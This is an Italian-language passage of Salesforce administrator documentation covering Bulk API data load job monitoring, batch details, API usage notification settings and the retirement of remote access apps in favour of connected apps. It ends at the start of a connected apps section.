Per ulteriori informazioni, consultare la [specifica SCIM 1.1 relativa allo schema principale](http://www.simplecloud.info/specs/draft-scim-core-schema-01.html), la [specifica SCIM 1.1 relativa all'API REST](http://www.simplecloud.info/specs/draft-scim-api-01.html) e il manuale [Salesforce REST API Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.api_rest.meta/api_rest/intro_what_is_rest_api.htm).

# <span id="page-5170-0"></span>Processi di caricamento dati in blocco

## Monitoraggio di processi di caricamento dati in blocco

Mediante l'API in blocco, che è ottimizzata per elaborare serie di dati di grandi dimensioni, è possibile creare, aggiornare o eliminare insiemi di record molto ampi. Questa funzione consente di caricare, aggiornare o eliminare agevolmente i dati, da poche migliaia a milioni di record. L'elaborazione di grandi quantità di record richiede un certo tempo. Questa pagina consente di monitorare l'andamento dei processi in corso e i risultati dei processi recenti.

Per elaborare un insieme di record, creare un processo contenente uno o più batch. Il processo specifica l'oggetto da elaborare e il tipo di azione utilizzato (query, inserimento, inserimento con aggiornamento, aggiornamento o eliminazione). Un batch è un insieme di record inviato al server in una richiesta HTTP POST. Ogni batch viene elaborato separatamente dal server, non necessariamente nell'ordine di ricevimento.

Per monitorare lo stato dei processi di caricamento dati in blocco in corso o completati di recente, da Imposta, immettere *Processi di caricamento dati in blocco* nella casella Ricerca veloce, quindi selezionare **Processi di caricamento dati in blocco**.

L'elenco dei processi in corso contiene le colonne seguenti, riportate in ordine alfabetico:



## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

#### AUTORIZZAZIONI **UTENTE**

Per monitorare i processi di caricamento dati in blocco:

**•** "Gestisci integrazioni di dati"



L'elenco dei processi completati contiene le colonne seguenti, riportate in ordine alfabetico: I processi completati vengono rimossi dall'elenco sette giorni dopo il completamento.





#### <span id="page-5172-0"></span>VEDERE ANCHE:

[Visualizzazione dei dettagli dei processi di caricamento dati in blocco](#page-5172-0)

## Visualizzazione dei dettagli dei processi di caricamento dati in blocco

Mediante l'API in blocco, che è ottimizzata per elaborare serie di dati di grandi dimensioni, è possibile creare, aggiornare o eliminare insiemi di record molto ampi. Questa funzione consente di caricare, aggiornare o eliminare agevolmente i dati, da poche migliaia a milioni di record. L'elaborazione di grandi quantità di record richiede un certo tempo. Questa pagina consente di monitorare l'andamento dei processi in corso e i risultati dei processi recenti.

Per visualizzare i dettagli di un processo di caricamento dati in blocco:

- **1.** Da Imposta, immettere *Processi di caricamento dati in blocco* nella casella Ricerca veloce, quindi selezionare **Processi di caricamento dati in blocco**.
- **2.** Fare clic sul link di un ID processo.

La pagina dei dettagli del processo contiene i campi seguenti, riportati in ordine alfabetico:



Versione La versione API del processo. API

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

#### AUTORIZZAZIONI **UTENTE**

Per monitorare i processi di caricamento dati in blocco:

**•** "Gestisci integrazioni di dati"





La pagina dei dettagli del processo include un elenco correlato di tutti i batch del processo. L'elenco correlato fornisce i link **Visualizza richiesta** e **Visualizza risposta** per ogni batch. Se il batch è un file CSV, i link restituiscono la richiesta o la risposta in formato CSV. Se il batch è un file XML, i link restituiscono la richiesta o la risposta in formato XML. Questi link sono disponibili per i batch creati nell'API versione 19.0 e successive.

L'elenco correlato dei batch contiene i campi seguenti, riportati in ordine alfabetico:





#### VEDERE ANCHE:

[Monitoraggio di processi di caricamento dati in blocco](#page-5170-0)

# Notifiche di utilizzo API

### <span id="page-5176-0"></span>Notifiche di utilizzo API

Quando si crea una notifica di utilizzo richieste si indica un amministratore a cui inviare notifica tramite email ogni volta che l'organizzazione supera il limite impostato per il numero di richieste API effettuate in un intervallo di ore specificato.

Per visualizzare le notifiche di utilizzo API, da Imposta, immettere *Notifiche utilizzo API* nella casella Ricerca rapida, quindi selezionare **Notifiche utilizzo API**.

Dall'elenco delle notifiche è possibile:

- **•** Fare clic su **Modifica** o su **Canc** per modificare o eliminare una notifica esistente.
- **•** Visualizzare il nome dell'utente che riceverà la notifica.
- **•** Visualizzare l'intervallo di notifica che definisce la frequenza con cui vengono inviate le notifiche. Ad esempio, se l'intervallo di notifica è di quattro ore, la notifica viene inviata solo se l'ultima notifica è stata inviata almeno quattro ore prima. Quindi, in un periodo di 24 ore vengono inviate al massimo sei notifiche.
- **•** Visualizzare la percentuale del limite che, se superata, attiva l'invio di una notifica. Ad esempio, se l'organizzazione ha un limite di 1.000.000 richieste e si impostano una percentuale di soglia di 60 (il 60%) e un intervallo di notifica di 24 ore, l'utente specificato riceve una notifica quando nell'arco di 24 ore vengono inviate 600.000 richieste API.
- **•** Visualizzare il nome dell'utente che ha creato la notifica e la data di creazione della stessa, nonché la data dell''ultima modifica della notifica e il nome dell'utente che ha apportato la modifica.

Per creare una nuova notifica, fare clic su **Nuovo**.

È possibile creare fino a dieci notifiche per organizzazione.

VEDERE ANCHE: [Visualizzazione delle notifiche di utilizzo API](#page-5177-0) [Creazione e modifica di notifiche di utilizzo API](#page-5177-1)

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

### AUTORIZZAZIONI **UTENTE**

Per visualizzare, creare, modificare o eliminare notifiche:

**•** "API abilitata"

## <span id="page-5177-0"></span>Visualizzazione delle notifiche di utilizzo API

Nella pagina dei dettagli delle notifiche di utilizzo API è possibile visualizzare le informazioni relative a una notifica:

- **•** Destinatario notifica: nome utente della persona a cui viene inviata la notifica per email.
- **•** Soglia: percentuale del limite di utilizzo al raggiungimento della quale viene attivato l'invio di una notifica per email.
- **•** Intervallo di notifica (ore): frequenza con cui vengono inviate le notifiche. Ad esempio, se l'intervallo di notifica è di quattro ore, la notifica viene inviata solo se l'ultima notifica è stata inviata almeno quattro ore prima. Quindi, in un periodo di 24 ore vengono inviate al massimo sei notifiche.
- **•** Creato da: utente che ha creato la richiesta di notifica e la data e l'ora di creazione.
- **•** Modificato da: ultimo utente che ha modificato la notifica.

In questa pagina è possibile anche creare una nuova notifica in base ai valori della notifica visualizzata. Fare clic su **Clona** per creare una nuova notifica inserendovi automaticamente i valori correnti. Prima del salvataggio è possibile modificare tali valori.

<span id="page-5177-1"></span>VEDERE ANCHE: [Creazione e modifica di notifiche di utilizzo API](#page-5177-1) [Notifiche di utilizzo API](#page-5176-0)

## Creazione e modifica di notifiche di utilizzo API

Nella pagina di modifica della misurazione dell'utilizzo API, è possibile inserire i valori richiesti per la notifica di raggiungimento del limite di traffico. Da Imposta, digitare *Notifiche utilizzo API* nella casella Ricerca veloce, quindi selezionare **Notifiche utilizzo API**.

- **•** Utente Salesforce che riceverà le notifiche.
- **•** Percentuale di soglia. Percentuale del limite di traffico che, se superata durante l'intervallo di notifica impostato, attiva l'invio di una notifica all'utente specificato. Il valore deve essere compreso tra 0 e 100.
- **•** Periodo di tempo in cui viene misurato il numero di richieste, in ore. Ad esempio, se l'intervallo è 24, affinché venga inviata una notifica è necessario che il limite sia stato superato nelle 24 ore appena trascorse.

Se si modifica il periodo di tempo, la nuova impostazione diventa effettiva solo dopo la successiva notifica del periodo di tempo esistente. Si supponga ad esempio di aver impostato il periodo di tempo in modo da inviare notifiche ogni ora. Poi alle 16:05 si imposta il periodo di tempo in modo da inviare notifiche ogni 24 ore. L'ultima notifica relativa al precedente periodo di tempo viene inviata alle 17:00. Quella successiva verrà inviata alle 17:00 del giorno successivo.

VEDERE ANCHE:

[Visualizzazione delle notifiche di utilizzo API](#page-5177-0) [Notifiche di utilizzo API](#page-5176-0)

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

#### AUTORIZZAZIONI UTENTE

Per visualizzare, creare, modificare o eliminare notifiche:

**•** "API abilitata"

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

## AUTORIZZAZIONI **UTENTE**

Per visualizzare, creare, modificare o eliminare notifiche:

**•** "API abilitata"

# Applicazioni di accesso remoto

#### Panoramica sulle applicazioni di accesso remoto

Nota: Le applicazioni di accesso remoto sono state sostituite dalle applicazioni connesse. Utilizzare le applicazioni connesse per qualsiasi applicazione che deve integrarsi con Salesforce per verificare gli utenti e controllare i criteri di protezione per le applicazioni esterne. Per tutte le applicazioni di accesso remoto esistenti è stata eseguita automaticamente la migrazione ad applicazioni connesse con il rilascio Summer '13.

#### VEDERE ANCHE:

[Panoramica sulleapplicazioni connesse](#page-5178-0)

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni

### AUTORIZZAZIONI **UTENTE**

Per gestire, creare, modificare ed eliminare le applicazioni OAuth:

**•** "Gestisci applicazioni connesse"

# <span id="page-5178-0"></span>Applicazioni connesse

AUTORIZZAZIONI UTENTE

#### Panoramica sulleapplicazioni connesse

